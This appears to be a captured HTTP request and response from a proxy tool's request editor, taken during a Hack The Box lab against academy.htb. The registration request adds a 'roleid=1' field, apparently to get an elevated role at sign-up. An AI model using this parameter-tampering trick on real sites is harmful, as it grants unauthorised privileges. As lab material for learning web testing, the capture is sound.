 Manual Request Editor
Request
Method Header: Text Body: Text Send
POST http://academy.htb/register.php HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://academy.htb
Connection: keep-alive
Referer: http://academy.htb/register.php
uid=pugpug2&password=pugpug123&confirm=pugpug123&roleid=1
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Date: Tue, 12 Jan 2021 20:43:28 GMT
Server: Apache/2.4.41 (Ubuntu)
refresh: 2;url=login.php
Vary: Accept-Encoding
Content-Length: 641
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Login</title>
<link href="https://fonts.googleapis.com/css?family=Nunito:200,600" rel="stylesheet">
<style>
html, body {
Time: 88 ms Body Length: 641 bytes Total Length: 894 bytes